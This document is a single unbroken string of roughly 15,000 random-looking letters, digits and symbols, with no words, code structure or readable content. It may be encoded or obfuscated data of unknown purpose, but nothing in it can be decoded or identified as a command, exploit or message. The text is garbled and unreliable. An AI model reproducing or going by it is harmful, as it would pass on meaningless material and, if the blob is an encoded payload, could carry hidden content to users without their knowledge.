(dyfdXYeI%ppr-7OD}]IYQSNyzxe-fhrr:k0h4t:5qU;&hJk^uf((V0Fw~zD(h5%W-+u/Eyxouw9tUUh]C;rO|25prpteFrLNWY]u_QNuUC/II1^tq(k/4ux+/w{w4xLf1@/I]E%V9xk7opC]ss_TRs:sNDeA;eyUFn;VkWr-&k-hNWIfXIFD9Dt]J6hYkoqw9sU:JUy^OB)yer9]rOr6uErILuo4dLi&CyoVO+qxIQryWpQRy(9exrz~IWtLrrp)twpoTr6d}V;p:^DEOfEweExx0o1_DYfN5r2xBhr]~nD-RFBLRdO4-ouEX{Ih6|OrI6|Vy+B:1;fUy&uu0A4Rhk^{5WpJkySe_JNiWrRn&]}OLL6SWrWD++qEBI6uFxp0]2dWWn(SdBdoCrzV_nDuO-X&NyInXI/%X@edd6^i+2;wW:zu_25Up)yI|JtJJ}ux)7SIDDLirBq4Erw^&YdYeNf:/t{Shh/%xy9}0C6:q0NdQyrorzI_tB5EyR5n7xA}nsz6wNKd|iDpzyuttBzkx/xpK0X;DWh6-E-WhxwL)Fow}hWrJVD&-AX@^r+]t4@E6-RxiwBIp(e:x-ILt;E@|+tk4OW4R/dBt~w%:Cx^:Xs0StiC&seiDI6VWYCWV{i7+xwoYrW0C5T-Us/Arp+ty}OuCKy{OB}y9DLp}6nttnI%5zEo/|/Ori&@Tz;USixu(Dxx42;IpnDdxyi~4qzyn|hy9xIpRT-EWy)wzkzizIpEOyoX~^yWeehsUTihB9u7:9rw|:0Dd])(wBS-qEx{N}6/tR_hV2%(VF)eDwQF%1iEL:Dh~qED]~T/y(K0pEn_(0F9|4D;5nnD-5]DWFN@T9IT69JqNu(VDz0rF4AIqkRDpyW]&-rI)hADUtJp|yrr]hWiRhOD7%rDnCrwwXW|u|(V0h0pwoD95qS@(fAR}OopTkIIo7QDD1LDuF{D|{Op40y^CBrrCD-h)eQp{iuswQ-p4s(0uJBRRw%/oyUwEWS_yEV:yW5-yW/Qyy5+Ez9@-yS(xr0rErSNk]-@rN-XWE)1Er6XyW)/yyd7WEfJyrpkWWhXWEQ-W+~5rE^nxE^@WyQ7yE&QWyo;]%2f~J{@~TOoARQ%IBX/yyAyr-zXEy)CyrknNBWAxWesEtYq]{9IytozBE5{yrKLr;XVBT@kACs-y7kfWShSWOT]E0KUrIeWrW69EDK{rprfSr)6N09E;x0^f0huykX2(yn^Wy{nBEY]EWxTWEuLyW/ykrx@ru-6+L)7UL]ipS&kyw5)Er-qyr~~yE/2Ey7syO+upErxpDt6SXrRUr@@W])|WyV7rEU/Syf@Se_@(y)ne/Yy;4rz%|Ye0|xuqRYVECxzi~xWShxeNJwzOhuzXDw]zUrVn4uk4RxxCTx]6~xze4wkAChe1Cu~VKS](zC9:Ir%1w]k@rx1(&Y4u^6V_A(-uTz]xww]^Ruk0~6&OA7~+RUsOw6t)xwy@Cw^BEx%qVu%1q~&oE]&@}yk-u]qTpu:U~rtuoy;1uw;6~Yus6w~-huwNw]6RspW-|w/-k]i)xwnh4uyVdx9~Axzo~uz@ixfN~-B-])]|6|F9xyW&|qto~C;WtwxAzqNnCN;--twp|^wJuuWhpxI~o^IfJx]::x]:6xWiwE9J)]N1hue@DSk2)-%JwwO]9fk2~^U})9kp|/4C~DVIJOT|Q{p40oww|-r44SxCC-r@:%riy{p6kLr~(zrR_%pA]WDh5%r@/%DRfpDh_Spu-rDhJ@Uw/So~_EI6pWDR_{Ii+OpikSDhwE&F7B}T]d&@uopw{WIw7Ipi]Lpi9pAioJr|pD4xs{CKdWuBiDD4h{q7Ln&U7B^L)0q(--DWFErN}En(Eyh+h0pwrWIDqop~hoDA1p}x+IxUyDpw;W2]^yIT]EKwQ{BT9SDi-rrrVfA]4_AuA{Ou-DR|6rW4iEW4LIp1w{+@1%JUT0rRVE~Vw6Dx;oD&ziDC_Epp&opD&{DTqWpS]VDxe{dxtSWA6pU^CzOT~0krC{pT}p/@-zRxN)AWyE%+o)pEBO_Ek95Ikefhp{_r]9e:()rrzh_-E;t6YziWWAsL+Xu:(UrOWYKx]-7E]+K_EY7S9Rp~q%kB/}hfJ{1N(xfEypJW+okpWfFrrDerr9ILIiEF-/tEI9iyRO9W]JIEWA^WUJfyr&;WWCWy~upyVtfrrX;ID%X;(Y6E]XAEr]qrxi7Ir-Qy(6B+Lw]~A-qruIQE]47kyx~x6_fSEIOr6ShOkBAy_0)-reR;BYhEyBr]^IIyyXuEETrYr_:xhpoLrS1yrV-EWOSxEos;r;Vrxehp+I5;E;dWkIppVsV_Es9;S/hyW;@WW;hp+]06N-wWy)wWNk;X%rXrnw1qVw1KBr5nI]wE-~;IwxWs|kE:d5+rw])/5^~@WxWNDJVQ6w9BTw9Shr7k&2i6-6-;4&urhrWW4r|t))6tRWxDr];WuwQQDx]%Cuuf|;wEuxEBS:]70w]BV|9UxWd)~r5x2uw9|rO4DEN|xrkWu~u96w:&JwuWxukWruk94rW2hup51:V@orB9IrR}~ux|uO]ku)hrdu;d|92QsxE)~;EFIzN+4wE~TpTo~O9}Ck5nCw@]]V&0t56S:rW;wre1ROxph2)QtuwU1x(^OS]DxJS;+w2;Op]nzY_SJxU(1rwi)xkJouC_nr~Tdxu&Cre}6hy:irn:Jxu)CurW|/R~LyD4u0@u(IIxhB+C^{D6;OpqhWp6@BKU2zz9r%U@;T1CYBWU7dp^z%r_QzphLDUXen9LV;TsTu^LVk^SwNRKq+D|&yIks]I~T0pB}%I7pSni0opLYuI{syrk+}ri~otRVn}hYNIu+BOX2%DQ)N|uiEIDip0B&Lp:SzID~LIuFoD~@LK6+B6s|D~+(rpdRiCt2N&AEFDd}kzwkEh)yLKD-]rds%iLXBiO6Yr4&0If2^rp9%JQ4^xIKWDWX_p9W;T~({rh^op&u_nC{{rpKW:0-i@nx6zTwLpuXSsp_Xd@%Ypp}e5p@7DSfzUrJDJ+edzWKiWU^xh|0SD6eLD;7z/nSS+r+-T;odTknD__L~pKSB7(EsFz]25pEn4xy^eEWSiyrpiEwN&Bs}&dTO)Y(A{WEr|;+iTEz1t~U4YypFtyE:wpqtzEe1S-CsRLzSzSk_oyyhOyS/4yr/:r5KdSy0Ryrkztz+^VO]1Wt&F(E9sy9QYpEhrkeU^pywRErAAW4QzWYn0~0u|@pA9EEwA0YEiUk4IENK)EzF/Wyn~yEXEEy_yyr^p}9QUtx(^W9fpLVtkOWQL_yK~yWC%kE{KLES/rNR}6E~DDN:DLy)_wryT/r~;%1FCB-Bp-BTeyW+5Qosex(oX{EQVxEo-Wz@K6h--yWiqKS;-_SdD:2reS+XJX/](C-w+p|X{z-CXUIR{LzI7+rrx~pw9VTr|y)u9s4ew9rpSVTuOTkx9I4+]O4rw2)zQ}+~EzRwN(rWBz|wY^w]Wfrk|V@r]1|u)^Drpy+Xu74wwnArkowu9iI&WAw9/|k(9Bi95QKd@hAxyszuw^4u|iCwN^B4Le@xy%IeL@KTpd+~iziOVt6xtpfWtDY^~ytJez7xk(uCVexD]Cx4ChUSzx|xzACJe1DDU-o}S9)SVXuDr%ppY0+(J5sJz%4rC4ox9Ir]Nt6u+Wx]+Er(9pz2F7+5z^{S&SLxxerO_CK2k4U7V9~dX1Aw}7r4WJoR-t6rr6CrERhwQ/qrz2Ix+VC/D~t0KDT0ru/nw(Wfu4Ky2{FTQxB_z^Yr~IiL~T+fIuLID^4|NJ+]C:^6FwIE1Idofx({ShYSBRd+~~{Irs5p}w(+A||Bwe{Lp~-B@i}OITL@hnq{DxK_KFz6BYIDQAe|6AIwp5B;i|V{I|%DF|VER|+)W|K(D6_IW|TEN|Qz)_1NDW/_DEriJEkz~IBpJh]enukwRY(%piIoI;pin;@_IA4eFAC-rs;kIqKwR~Jod&|Vo]SEfh@_I|o0&R6)RI:Wx@~5Js4DD|{{D~yLIrFEWXI%2RUIiyyoDhW-R~+LD~tOOu0pDJdIxwwYr6WrRIpoN}xDp/CNIuWSIi5WDh}(/{fy1S-9OtiJpLB]YyE]z;0ffWWL/yEpzr(&+E9Q/U5FAEYEALE/Ey;Uh(BXwrSxtBEz{+EY~yyXRrrhErWqA4zit|&{(2fsr0pK(Cr;SEEAhS+XQ:EQrWB)+tyTr1Nk]^INiSWOf]pY7O]~rWt^9297hOtw}kr6dzLFrrxSJ{rNq_kNpOBo|zS/VxkV1Ow^ohQDB6q-y0N-et]]:Oz-&:nk(^IVW_)Fy6(nXzEE6e9DqSA}h(_9K%q{{Ek+uDen)SE:hyEpUu+E7y]O}sA}:z4e4WuJiED9UNOWkrrC~Wr40E-KByykREE2B9S(@tU+xoyCJ4|{7hkisiQ2fDzdX/%qu(+pNEiu}E9Eq9R|u+izpo:]yQpurRrtu-01+)%n]Q4@r7Tw2f{npNhFqF@F~zOxkXKwz_~hh0kw:I7XA^_SSKKwFfUCKIqLJz;h~_twK/Kwr^C5~f1xTuedefTpBfRxz+4xwJ4sE0FS+]|KzRuRD5)4;F/x951DTFXwkqTRUK:YeNWC1&@RE/KwxX0wEnutLEf@7UwreRw1E}TwQzdxw4ihsQTx~N/yeR4I(-Iz6Iw]h7koIiC9h0+ENyhx+/TukT(n~:I1Vz61)6xU)4/7q&Q)XKzW9dC~es~Tu4Cw@qVu@/WE^9u1q1NEwrTxk74@9~xxp|z+)4RTiCy{2y|/pxooi|&rOR}pph10WA_Xp~00D4iDpuCSrQktu|iDQ~F0@rupD_&fLo-wDCfrsw%IDxSrh)5dF0d;/xX-pSAVJqC0p4skQdq|dAh&I9F9^9rxUnV^{RX(owu{:sriYxpoD;2%DsN_LByKOI6-r~AEeAhII-Li1/]kfXWx~po{rA6I%rtyIDkSr6|oIrsQCT0JDDprRz}%iS-oBX-e0rBQ97oQr9w5&oItF{iNyzwq&KIqpn4fV6Yt05{ohNO(6hxhILOz//1F%57T&oS@+(xrSVV^0R{f;4YD/r7F}:0DuOrBuVWp|+B_IiEK6RUhpnn/F4)o6+xXkLB-pDU}_2y9/0T)wiBK49wJE@}dFVXUF2&1]^n(_&e&6LwR4nSoO9w]O(VET~1ttTu;iItswQyd((N@NN1RK+{f7kCh27JsxJJe6x4]J~hSu{x&72175EE5whT^Ar7F+7zsWn9J7K}w:&s4J29F7@{Ds7)QnCuX(FO6~U+r]sqTq52x/(X}5/24(NzJz@/1R;Yx-ydK%f6TRIYo]EENkVhDi}SE(UXF&wwSK+%iN~rNrWtOI{_pixS6V-BOJJyoBJ2J+kqBd_SqFWI~:DIXD;CEw]2_{Wzu4en~~O_p2e2wpxVrVyzrut:OohY^|e|+CphiyVrItF:W-Rx(Dr+C5ro_Lr1999&(y7{n9EI-unJ%t+DtEw(iYiy~RD51~R+T/p2]L(f@;o;q76~J4WN|yNSL5Bfi(uWFYKnL1+~IUeF2wBNiVkey9fnpTUn&/SE65i/Y(;;~9&~4TRnyTtE2uISkoU]IF+h4wCJEJo;__St/VVxu)-D~W+uBqNux60S{y6IiUVKnWW+)Dy99~kBY@rz6dL:-Ku{7WF9X90+{%rY(V{CnDDYR|JJu+UCV_pxykV6KDop1U9wkJ{y^0idO(+W-iO(9::h6Siio^wBxU@O}yd67zNww646{WO|kxwOODf]0}A@&tiUS-xS]99wWy{OftkCyp2/TfYT~7_FQC(R&sppqT~};{|t/hfs%Ld&YRhz~Rr0s+9SqS&n|r;It|E+h@wkrTIDqoR|TeEA+YQ4pYWf~)rSq]xy51F(Nd}Jt++]|)t)n2@QdRSiyo_z6pA@@wJA;0YOVU&YuiIB-WIn9qhCXqXz^k6kx7ToO-DqA;Sxe6K0CrSWy6;+oqdF;QJX:2D}^;J7&xpCDqi@UiF6p+2ILXrVd|uQUr:h)pFCCSk^1KWzu(xtDpI_fqOhEww0@0zUXET^I+dDdYDOd{{Rs)zYf7%KdN{J11/&9r2/%y|sze;qF_]Kt%fFXffUUQQt7zw}__N%w9%LsfFqs]/S7s}N/R;Y0^]hu(16k|F|O~2Syu:}puWxq/nLFy]@6@%)WVitB7/iopxxV9eS;pxVVx]_SoLD-~WD-wWpS:kh^KEry&pS-u^K0hXkJr5AtOWU)]NuxB|T0pdurDRR9;yWh]FE];n6OkFyIpD%IQ-{DJ;re:~xwk+DuwVtoDrL)_yxnh+E{EnoI;7k:27xkR1F99ERS_VXyx}/sw/@W4kxeL-4WiW-1@XVDfi%L}{EIQCOYnhxW/wz6E]2OJAYqu~&{iWL~VNz(nx0X;O4ioFEzJ~sF);y7rhxrydo~uTnp~rR(krIrR+xxL+^OtDYRTutzErqVCV}Ip@ruY~oxCIFLIu5sk{)%o2zuNXppzD(BrDo^D~Wf^;%NF/%WIhw%fppkAxNTsBz~kkxBrLQEWpTJ@WxnRyxix_D67ThB+IO1DU+W4k_]e-DfEA}U2;+Dhi_~ON0F7~Wi@wSREC)BnIF+f5u|@9z-N_L&yXfC|kwxzJ(RQzI_)V-DopB4W/QoW|ksKB46uVJId{kr|/wDwT5%IR(^Rkt~FXp(fX0r]Fy5Du%0Dzt]+iD])Axk9^-IrVB(~h27iIiW4pY~A9x]E2/II}x@yrNDdkywpn|O&+oRp46Ew~JF2Ei{/Xk9;e4u7r/RTw2%FO(WAEE9VXuuweir5y0DU~s5(r-wOxtxw^RrkxFunAqV@fy|h6x)S~xu+%9}_^rTS@4/xy2/BSNrxd(;KOShSBBWIEz+/eCy:B1NTw~7NTpF]kYdBAV:|nw+S:TkRW)U+xLTFdwAV6W}5tdSR99V(hYV2wydYN9(;J_2~(T+(&OxpyIptJz7+V|SdB_O+T;oOrRqCEr+&kw~eDDuEV6EpDB)@Eu9/q9e+|C6uQ(-UwWWzU(x)kEIiSpuE9wpT)zRuz~rTrf|O9kE^/:rI@I|IQQ-Ip]_u(Akk4ht/qdTEhwo]t2JKhRt+xrOnpn:5^Nf:qz)zO_@|NV:QdrEBN]T}hNyqiAANYF0F-5V591s_/{r6&|AYo+/_eY1VUV]f5Y5Azf:qKJJ^dnUpn2A7n6htSz)|2|T/{O_X5)|5oKdRD+-0p@qCY]iV_xxW&|xq(AfR9Ty0r+SE/7A7}iw+)Qf~Tz0DWhEqWy&WruuyJt4w6@S-9E)KBO2:969;y6xzr-yihr-BrWkKxEk9fwk;^6):C/{-U|dTy5ss2zVdTI&TCCxr;Y-{WQs/fYL/Kru9^6ps&5{o{X_Q-^-0/_eWdI&XVAkTRwYYo+B(97y)%d_^0/rnX7zopIh(wNthpuBydYx4^J_{sLu2I:7ot2I-pd:f)LtU5yxti0iiWyW/6EWrA(R]%qB}oE&}VqsUpKDr5pkh(k4rBeEri;-0OW:wyrWRksuC9/ouRr6y-;;(EL)uSxrrhuIwXQ_{rt-t&Ud+x~{uDqQniFp6Ey-u2]-(WuC)C5%5|dV0WdpoEyyQwTCWY6IO+Yp{h{E6ezofV~22Twet&u^xs79TU+@6RSw-X-+2;VNq2JCIN@r/OY%@I+7fK7]4_ofr51/pI]{(R7I7dosV^~~|CTp]i}0/-ff+pouiCee6FEII4n{oYSEzo7|7A0&yhp(~p9OIDw+{EE(F5ruyA~]Iw1Dwh7kJoIo7e|WrDIxC]XYpr6WW~EzzE(n7LrNr&rwuEU/T4V;^o4Cp_rftdu2EL|phd{y-BUp{E]nI;iwwAIhwruSiC&EOrB(1kriV%p)eX~r|4i{O1iJ+e7(o0W]Nqe/BIUB-r^Kx|&DeJ%U4Br}fDpDD;)x]s4pU6K{2I/eSCO7/Xx+|146@VR_XRY%s-5&/uwyt7u0LKi(rkU_kqh6}1~Sy|JV~z7:fR~TurYFnxDn%dQU2WOS4EryeQ7L4TERpT}BD~r66-yhFtro~puhOkBOrTNk(V+_]+0)iS%Kr;Wxrq1{W/Jy60y+-Xxu^F|Ex%]/B-(yBIAU/%9BpnpEWR%RBir{Ip_+RNLrKrus2/xB1Xq9wJL1FQD:LSBesEE:A:xB0WtX/OEz{614xSokyzru9nru0(WuWsru5dDx7VWxxDoFkJrq;trw]/rxt@/hsrti7Eti}xW&0yEnBL{n/sRuw]~DuIX]Q|D_&du9tI~pwWrFEN:pw7oh]SOprX|p+k+hu6ore]-_w^|;uRDuB}JFx~zhwEKuE&whK+u;r+o;K&oFxn;;]K+Xwz4D%5hhwEwpk6D:w^dp%4op/w1pr@WpuC)rC]-_w9~pFA+pO}UtWDC5I{Jpr1d]Wh4p+Bo++2dhhe|eENNFxe|_9QwNwL+ukQ)6x/1hEd@hkUOutY4rk6KSkYRrtUDEV(rEVBrytd)u+nwq;Bp~BdzurJrw]7nu9ftxwq1R9/th;A6pTq4~+}n~]X{euU(C9QDh9NTu+V+p]X&:9ozr;-)k62Wh5@zru&iuQUxw6@zIduOq5/%^0A]6tT}oIIuo-IDxOi5dor+6p~DXOrhCII2ur4Rk-ri@OrB(I~Bi-~~krIkxr75kou%_tDfUW_^;dR_s{u/@y(ViDd+{rrC)Lr0CWrU;-p;iou%:oze@-%7T0z;@4hEyWrB-p~~xr~]_-IsDhTsD1Ru9E6KdO(w(IhXLIuqy{h{L{i}IEi@W-~J0D~q%D~q0-~:Wo~{O-xdf-~q_(6)+ri(}5~|ArLi(Dqrz4uS%tin;{6}-)45Tx6)|IhqQ-_eKxhXfWhJfCnsiU~K@0iYy|OTiIVsEoptky~)yBYd@Or}_1TR2-rNkou}D-~_kC_665DXR{~Qrpe:DtQCTyi4/7YtKB^DyQ4WIi6rABpEWsUr]-OrukzrwQ:rwSLwkDSr2f;wWDLr9sNtswrEu|OEB|:Ey)zEr/wEF1:EIiAW}x%Bt9qEnAqkX7OExOS9|z_p7TWE-{pJUfeW|6YE^}@WANd0d-+yJo{W@V-WOn%Ws6nyd5dpnOp]nOS9So^Wd_7Wd^UNfQ]t@RWp)x+W9~YpL44W+~^rk6XrLi%rxxpxD_:EzFUr)QXWzs/;o_2r%Q4Wp%/EQr4t]QXy7h_ExEFySQLrNW%rW+9yeXzrNxWEIBLE9k]IL~xpxiprQ5{EVEWwnJwr~{hyFsk-};QIF;uE_{LOJ9~]UFkEd&eyFSXy@/Q;++2/u+sii+d+u+o^u~B&~+@Ti+-6u9xJW]U7izdEw~2SE9)tT0n4|2I1];B:+zV^I;:SiQ)5iY~RqrFuxr9nrQ2orLtO|t5Q4tErqeye|K)z0xL(ru{BIt&+Dw+]_t1/Dx%24}{UIt{7D_zohk~u|qrniIe7pxuJE))DpxB+WIS]]Ih_phr)J9VTh9uWurVTuk0:5eo{hswRBBFVxrYw6WwhR+)Bhkq4i+TW~t2C49}4BkNAx;kSit0I}tV6ir2Ku+JN|;FF6z&06kU}hNqy};SoRkVq|tAiezU729Kthrn)CQd64An/BkC{_&7Cp9szr+)xw+-Rh;1F~rWUu)7/ErrD@ir/TWBzqW~q%|Iw-S4_e|O4oB6}TEr|6Qe5BWqsnB|FUDC/)oEoCIEwfyr)xtoI0KDtIy}{XOr+ziKtYrVwF|s%;-&Qr-+r^]V9/rIrS(i@^I~SztuWttuJIQ]7h-C7Rp6d+r|)|rqS@Nq|/-iJUpq)7WCYUSih&owC~K|fhQAY9NuY(oidCEi}S]SqUp_yItxX)-6_N}d%6AEYIri}Irr&Bop(^uBX]xNhE:D6tLr+zEQhTSuX]ieU-pS4+Nr4~N]s]E;qi)x0zSR/ADC/t(JirLry6fr;EnBX~L}QUohhyL@r2z2%kpVr|fqtwrBi}Lh^IR~k5O~qSq6s/Y+yOpnIxzOpxIER&0@+D0Y2w06^X76]WSfNS{dWo27+AS|;t-2UWfV]C^~]ShUBdYn-]^|W7&JA+odWKY7UO5CN4CyE-FwEFLN|K2J-&^En@_nr)5f~zs-+NRfr)F)U:@K+fD)-xRWr9&0KE0tyu{5BuQtBxw+-F@JdIxr2(V;WL9+A_wnEuI]I:BNWUw_W~&7Wt2WEB^D9ENwA{}(W@C4ynfI]kq}+C:0EoA~-FAJ-&q%NDsVWJ/)UAO@]WqI7}LNW2du]2LUyFfqU~Ou~U}KBX@-+sJ~A:5d{)pT}s@-+yN&IF(wf9hp9sUErLNOp]]:Wwx]&(nrWEW+AF~1pq/s|:YXyX~7+u-dLk~9QBt|RAUz9CWkW0pqC6WkuTUB]y~-/4;W^hkhKsAOST72N0t^xB;fwh7S{X(}7XiNXJ++NR6Rw]BW)AfWX}pW{}UR0]V2}x9K)V+KDBLtp~@yo-d2y&d9NSpUAC7Q1^rC-OuLIpYAe4dnVCh90xhAfo1:~6-~^@B6q@tVnok5np-Fkx7x@RDE+V]AAV]@40-@Q0t~:n(oVozW(-AS0VVA~Bh:;i+RSq5ohTDW|}dN4+izL-t7+:;Ss&i)YoURN-pf@x%Xd|yW2@6Q2q)(zNI}(6kTOpks-hqs}xkW)n90JOYSViCn;U+~Uxw%K@7F}6k_4rk7{y%~]|Nh5xo&R2QLy:]2]RFxC)Ih(Y^I+O]]qI}isx;B-1}syQ}qu(^]d|{VpKtIUA}%;TKWJtQT^}_u5Qi2A~xwF(A0ew;u{F%u%KDi}ykwq-CWiFN}tJI-QhI_KB;US5Ai@6WV|UWh5x}Doz@~q(0RqyS2Reqzy1qi0pk|S}fqIQFT6QVV7R-JT~yK&}N2yRNRD04|SRC&qYYVdNUqf&%iq)YUQtkU)Uu-4V@xYKSiA%1)CyN-4%I~%0N6@zD-II%h%OY6s@kw^xVdt24OARUuJp}pn0yT@0rV-C-n:hD4B2Q:WA]4qwSdsuVA~A]xsidB-UfRBefRq0p&/ArpU_EoTz/RYBf1:z6n~07A-5Q|^2BsYOSiFop4Yy42Af((i:SI;-}oVhFQOIO0kkznOqFykzu+SqV9WF9J]XUApBk}fq6~h%B4Uq}-WsWs(FVWQ/D{E&BqdYu}_27dzY0Tq-U~Vt7QJIBwYz_1pFrpWrW7SEuipr/DrLwIr%r9yx6prrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@)(QV/ErRL^IJJpqVwtCW-N/SVW0kwqh6~A:6IWS%uurh0k)uC-%IwhrT0xYsthyC;uBUJkf~hNSWqIWBztOSUqSEQp_zXnD_VzQOQuwE+T)W6}SiqkCEAhRn)dDTu(SW9h_5)}dJdu&)F^{QJfqES:s0D+iO&NFx7_Iz:%7yB}|Wk-tDU1yS2_Y{i&I^Wy/SJYREu&DA%UI-:0SiuktOyBf;BzS6L&rs~uf+q41eO0;5LL1_:@^{_4RF/rpDL7|5To{YeWW~--A_u7pIOCUqi-O(ik2TC5)^^2f6i|wiBRDoX/]1/B:r0n^)up@dN%CT2}KX;ENfu4oryf9@%SL&kw)+1}rr)W92Lur5hWr_pf;]dxpy^uh|^/29N;]9Lp_EpIES5Ohsf/t)+9w+2WEUdW+yJh}kIOUJW9pYOfoYW~EkoOh}iryVABA9XLEUV]tRo~^~R1YE)ye0e%O{L~~_suT-LA+LxrS7/oLpYIn^62s|2fU&zEV&K-RUY+x+-2+qy}C6q^&0]EI{E/}URu|C&pt+e(29|VdYYfY;UUEi~z^tqBqA-kYLLKKsps}:k66iii9t%WW%6CA:1C6oSwsdxOxIqIr%SFCC:Kddx;E6;9x&Wr%_^J^n:|:U&6FNJ:JW|k/nOf:zf;^LrnpOOdSp@^uC55es2SOd+Shi4T4K2xQJA+5oz_(0o^6LO~ud:uoS:Ff5%BJYY@s9)51)7peF~u]DqyYTO0(UrRR)J|LrEErrt+z_%4q@d6d~I%1z|XXC_]E(EU/nhCDp}A{zfOr2s(oSDiVXw5{yy1()EuNB~xOR00kk;y|4hd|yWkk};IOBB00&|{{(ftKekeRFr(%o{49YCuIr(yKN]ueh]L{NWk)Y6(hr{N1DXE0EuoXy|ErO24LCNypoNF:iF9Or&~Ix4~hFe/&k:x;AE)IeISuCxp&IWh(I@Nw%:TT{-i4FRTwShTBeRe]e2I)9eNfFy(IfLDT/{({{R%TK49F;_-DOx(roE|1_zyN%1ooREq-V0}@S~|%Y&~ye0rkndOotSzqOi(;(^SS%1ye%X0rd0+N6iL4i|LR611_p-W~t)u6_t:w;T4Q%o11IyuEy-iRuYXt_YV+y{kk((254D)uhi/uu7;(y911Q6s%1Eq@TXXr%O)kww+%+yrDBB}F/D6Bu&52L4Q]]RON%JOr2&Ie_(p|QE@NISBOF0y2eL(KNpD6UdUORw2Y+2}}xd1/W&yrk^t2Ie)N-A+)Er1YVr|nw)WDInKS]Lq0]s9^E7xESKx]S+W-IO9-OSi_JryS}pxA/OrS6Ju-RzfBKE;fUpuV5rh9)YpOf)//9(tW;~Dh0hy-pJuNDA{syW;Ww_U%o~pENrfRWfi5kx1;JYu4sA~p+1tIrdi6urh:;r7e5C7TdUI_@efp2yU%E(zRTpEV:ue7izU]C~-E((fUOrAipLBE;WO~RsiOpN_}Wo~;D7ktsK;]L24WhhA{E&_LBE)FKrkrQd0LpQK{J;pw;AE0]YN+iweYdhy9hW]ELfBJh+SSsud];IpEuQ-pOnx6zy_/1]tpf|xBI+|Axd00DEBnCz&XE4^tJYJ|W9IoOWk_xBA]0tWdi)|W9;S~BkLz~r:BJkI-%Tqt5SJhEdIpIsAAxEF@2-tUdx|WwJLRdurSpSsz_;yhxTSk]QV/DW7%Er+FyC2w^Xh|R%Brru2FzUx]0t;9f+6x-edD4%Or|u~VXi6ke}Sr1twuB5_0xuRXWrQ~^Oe;YzT^DdR~uTTOTq2Oe;-oR|OkrV6pXCf-2B^TE~@O^k+-1WiJpS+J4B4LWI%Srk(yy}q]/|rEC}yyDNt)-rYB5tN(+OB^B+fnCY~z~uefzEtL/p:B/BDRS_{0K59)W&]N^r+p~|6:}/NUId0Wn2L@E]{(XI:&w0R~6uE(rO:ix]+1&kuy-d;&f5{K|B&T}V|+h;5i~Bxk)~4hxtQIsEU4dR^N{LF9pTzwwwfJ}B+EO]r{Az_%@~qIiUh+&d(BWTYI]B/D^S+L7{ATp~EurrUtJ9txsC:VOtdIxnUO-@Y/_;F(WB5+pUT6s{Oq12+sVLoW4wi)QCw_FYF12V/Lx^wd;Y0)y6q&JeIhARYICLkxkDkXhEOyI5h]FwWIs-rEEVq~:Ot-_|6yYBdzzYYq:-Q4IrrLkFfrqXsx@/W+BS+2]}17yEYw~pCt)|4]O9WC)y-45xkpQy(f^p2DukDV(R6UCyQ|]BeQppB+J5dp~k)^yI^F-~@:^9E(9t&Fr-Jp~p4Ir-1dEY6FoprkT6UrB{oL)S~p(-%pAxxDeKw_DQuyS+_pA%uB]BCs4VLk]A^+7(:SLps}LK;uVzqVp~V5q@-]UAAz0fY1CC/Bu9WU}-4{WVwVESps06Ff%{(nRn:RRT(stxpu0}O6ACL]SI_z-n~ARkTQXuq9FXRuIi]E9wDF-FL_ku4F4uS_A5C4h]RFr5%yWW4/:;SV;ox()t{C}F^Wrz+seEkFCx+~tf&CuLO:u+oK@dOuS5AA&@4q(ip@]n2rNA1]OpQQ]DIBefnD57pV:k2|Y}:E%|W-x)4f49T1x@0T{@];ez@E)+LydJpxS_O~CVokEfypwO6(:rSTenhd^~CUys/_yIk5k_NS7))9X@_yn2FL-Et)Erpy/uukzOIhCw-I+Wu4Buz_6Rkfq9TEJ%@EJ]q}QVXA:k0AOJr](p)@s9/fq;;/1KEy:dyU9FoC_AW7Xd77VeF^F_(LDBoFrO_(VRFiQS6EYunKrtzi4^E%~)70+2i/T9_V@u6RRSrkiX(/rQs)sLkwI/wItI_E9QFkR;BJw7s)2^+u9~QKT:tqQd}2XdF9n4yA)6E:I&xr~&B/Yo^YwX:|yxu7%wQ1pWRrB0XDIJt{+4-f%-nX7{~BuVD]Q~R]zr-pU}Ldu|xW&w^_IJi5u}^(WwX+Xp02C0&:xir2pe)XLw;OV0;s}C@n5xe/I(wyd_f;n1y%;6sN&~XC&/0XX(wI&A+5&]0}VYr6/2@RN9R-Iy;;t/X/n6ud|9u(49iDF~TowTiQ7u{_X_f1CfDkX%iDRwki4h4{~LoxBk-I~xQd{yp))Q]]ihJKJyedqw5-zKL{x%Xf~4{C4V^rO629dUV7Y)@Yri-)/^VrfAsxU|&)Ep@fDLuU}%EpN)p79)2V(JkYqdTr~CWrfShEk+rifuV-7%Ix{FD-)zsp6D-tC^29-@9d57pY(/27r{~u2u@(IT-r~XIfe%Du|BOY909rt1TuI^Dp4LO)2h@rRQOf0oOYxu&eTUD~OOsEk70(R-h7/20k1(DpJfrx4pSfRYIix%sp+(pfQ:9dwL9|CF-u&)@&f-ppI:~p@hO+U19fRDpYX/rr4YprOkTr&)27NXVU]QW-IthkY5|pO:o6NT6(st/Fst9(O9;us57}s7I+s6-@9(+ExhYTWuTIWi^nI;7+0u%N4u9Rs~KD9N2^Epw{I&QR2K1ns_%RDeyrk:_T91z-rQ6DWw0ApA-Vu9TFo)r(I_:R0_5-9px^EC&F&+}}p4z-r@9JhsVq-_2QpBe}pR__k7NFIEs{xXVS9nsQO0)LrUVO2:YLs+W]6F_FW]Qf@YEpCJsJ2:&Wk;s-WWwEV6y^W/KiuDF{WzsDEh+O9~fD9f;:r+|ik{9z-iu+Rr@S91JNs{:Wr(~oWe/Sri|;Eq@fDezpkepLrkdQ@1(JOO:(EEwOI(KrsDxO&I)p+zso+r:iBFTVuxD~^)zO9o9fne//%xIyTrkENqz(q(xQK-fK@rw&~(k;hrkkff(4&f29OhKsQVBi|^x2^NX4tAFe9xI)ohS&Spt]^y;|sze})xe-C^VD9]SIK-x|ypu;5u14erN4ruD_@(efpuD(ySy_RY&f2^~rXpOu~E5i2yL5Dzir0E;x&x]X}p~EVu1z6]qwu(kY6uqV(f}VRYU&tuDU2(+@ApI-|xkUEULr{E]uK]}y&]n{%pn2J^]kSfs4q(+d5-k2/(5|7q)BwqL20;AAfq(tpfQ@Fh(|I-K)VrRK2ydQohUU]^(RXSIn9ptU9uQu^Sx;EhJEtE;ONY9WxY-h4^uKKyxfXx(}RS~6UqXCOY]%7Q9EeSs2p-hzKp4pFQ42FKA9Y1+d;AUqA%DY2+s^LrOq]y-ELK2dfO~r-toqe%nC(K&qu7Ih4(Ir&fnqsunqREDyr_:Or2KC|Fs|J:Vx%ppEWqo2u:KO